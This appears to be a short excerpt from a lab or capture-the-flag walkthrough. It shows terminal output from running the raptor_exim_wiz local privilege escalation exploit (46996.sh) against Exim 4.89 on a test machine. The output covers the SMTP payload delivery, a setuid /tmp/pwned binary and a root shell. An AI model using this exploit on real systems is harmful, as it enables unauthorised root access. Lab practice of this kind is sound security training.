 www-data@dc-4:/tmp$ 46996.sh
46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Fri, 27 Nov 2026 00:39:49 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1xWadZ-0000Dg-Tc
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Nov 27 00:39 /tmp/pwned
# whoami
whoami
root